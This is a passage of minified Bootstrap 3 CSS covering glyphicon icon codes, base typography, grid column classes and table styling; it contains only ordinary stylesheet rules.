"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid 